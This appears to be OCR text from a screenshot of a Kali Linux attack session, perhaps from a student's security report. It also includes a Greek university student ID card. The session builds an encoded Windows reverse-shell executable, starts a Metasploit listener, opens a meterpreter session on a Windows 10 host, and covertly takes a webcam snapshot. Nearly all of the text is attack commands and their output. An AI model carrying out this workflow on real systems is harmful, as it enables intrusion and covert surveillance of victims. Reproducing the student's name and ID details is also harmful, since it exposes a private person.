 file:///root/Desktop/UdifITcY.jpeg
80%
Import bookmarks...
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
ΠΑΝΕΠΙΣΤΗΜΙΟ
ΔΥΤΙΚΗΣ ΜΑΚΕΔΟΝΙΑΣ
UNIVERSITY OF
WESTERN MACEDONIA
ΑΚΑΔΗΜΑΪΚΗ ΤΑΥΤΟΤΗΤΑ / ACADEMIC ID
ΔΕΛΤΙΟ ΕΙΣΙΤΗΡΙΟΥ
ΛΕΞΑΝΔΡΟΣ ΣΕΛΙΑΧΛΗΣ
LEXANDROS BELIACHLIS
ΠΡΟΠΤΥΧΙΑΚΟΣ ΦΟΙΤΗΤΗΣ / UNDERGRADUATE STUDENT
ΜΗΧΑΝΙΚΩΝ ΠΛΗΡΟΦΟΡΙΚΗΣ ΚΑΙ ΤΗΛΕΠΙΚΟΙΝΩΝΙΩΝ
x86/shikata_ga_nai succeeded with size 408 (iteration=1)
x86/shikata_ga_nai succeeded with size 435 (iteration=2)
x86/shikata_ga_nai succeeded with size 462 (iteration=3)
x86/shikata_ga_nai succeeded with size 489 (iteration=4)
x86/shikata_ga_nai succeeded with size 516 (iteration=5)
x86/shikata_ga_nai succeeded with size 543 (iteration=6)
x86/shikata_ga_nai succeeded with size 570 (iteration=7)
x86/shikata_ga_nai succeeded with size 597 (iteration=8)
x86/shikata_ga_nai succeeded with size 624 (iteration=9)
x86/shikata_ga_nai succeeded with size 651 (iteration=10)
x86/shikata_ga_nai succeeded with size 678 (iteration=11)
x86/shikata_ga_nai succeeded with size 705 (iteration=12)
x86/shikata_ga_nai succeeded with size 732 (iteration=13)
x86/shikata_ga_nai succeeded with size 759 (iteration=14)
x86/shikata_ga_nai chosen with final size 759
Payload size: 759 bytes
Final size of exe file: 73802 bytes
Saved as: /root/Revshell.exe
[!] Revshell.exe is stored in /root directory.
[!] Starting Listener.
[*] Using configured payload generic/shell_reverse_tcp
PAYLOAD ⇒ windows/meterpreter/reverse_tcp
LHOST ⇒ 192.168.1.10
LPORT ⇒ 4444
[*] Started reverse TCP handler on 192.168.1.10:4444
[*] Sending stage (176198 bytes) to 192.168.1.9
[*] Meterpreter session 1 opened (192.168.1.10:4444 → 192.168.1.9:49963) at 2024-02-24 17:06:43 +0200
meterpreter > sysinfo
Computer : TROMOS
OS : Windows 10 (10.0 Build 19041).
Architecture : x64
System Language : el_GR
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > webcam_snap -h
Usage: webcam_snap [options]
Grab a frame from the specified webcam.
OPTIONS:
-h Help Banner
-i The index of the webcam to use (Default: 1)
-p The JPEG image path (Default: 'fktBKNUn.jpeg')
-q The JPEG image quality (Default: '50')
-v Automatically view the JPEG image (Default: 'true')
meterpreter > webcam_snap -i 1 -v false
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /root/Desktop/UdifITcY.jpeg